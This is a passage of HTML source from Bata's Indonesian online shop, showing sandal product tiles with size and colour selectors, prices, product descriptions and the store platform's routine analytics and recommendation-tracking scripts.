                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=070&amp;pid=540M_TA8710170501M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_8713017" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=080&amp;pid=540M_TA8710170501M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_8713017" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=090&amp;pid=540M_TA8710170501M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_8713017" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=100&amp;pid=540M_TA8710170501M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2022_8713017" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8713017"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8713017"
    data-name="Sandal Pria Presley"
    data-id="540M_2022_8713017"
    data-dimension1="540M_TA8710170501M"
    data-dimension2="8713017"
    data-dimension3="540M_2022_8713017"
    data-price="129900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sandal-pria-presley-540M_TA8710170501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5729142__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA5721424102W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5729142'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5729142", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5729142">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="77d4275508134cb988ec37882c" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5729142 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5729142"
                data-name="Sandal Slide Wanita Pia"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5729142" title="MERAH"
                                        data-color="RED" tabindex="0" role="button" aria-label="Pilih warna MERAH, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="RED" class="RED-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="RED" title="RED" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5729142" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5729142" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Slide Wanita Pia</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=030&amp;pid=540M_TA5721424102W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5729142" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=040&amp;pid=540M_TA5721424102W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5729142" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=050&amp;pid=540M_TA5721424102W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5729142" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=060&amp;pid=540M_TA5721424102W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5729142" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=070&amp;pid=540M_TA5721424102W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5729142" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5729142"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5725142__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA5721424102W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5725142'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5725142", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5725142">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="27d5ed3b06b43556e401b10118" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5725142" aria-label="Sandal Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=480 480w, 